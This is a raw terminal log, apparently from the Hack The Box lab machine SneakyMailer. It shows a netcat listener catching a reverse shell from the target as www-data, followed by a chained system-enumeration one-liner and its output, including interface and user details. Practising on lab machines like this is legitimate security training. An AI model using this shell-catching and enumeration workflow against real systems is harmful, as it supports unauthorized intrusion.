 vagrant@ko:~/Desktop/HackTheBox/SneakyMailer/Shell$ nc -nlvp 4444
listening on [any] 4444 ...
^[[Bconnect to [10.10.14.115] from (UNKNOWN) [10.10.10.197] 56598
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 11:34:22 up 12 min,  0 users,  load average: 1.51, 1.21, 0.66
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ echo " ";echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo " ";echo "id";id;echo " ";echo "ifcon
fig:";/sbin/ifconfig -a; echo " ";echo "groups:";groups;
uname -a:
/bin/sh: 1: echo: not found
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
hostname:
sneakymailer
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ifconfig:
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.197  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:feb9:6ad1  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb9:6ad1  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:6a:d1  txqueuelen 1000  (Ethernet)
        RX packets 383336  bytes 62915497 (60.0 MiB)
        RX errors 0  dropped 17  overruns 0  frame 0
        TX packets 372503  bytes 140437832 (133.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8716  bytes 992025 (968.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8716  bytes 992025 (968.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
groups:
www-data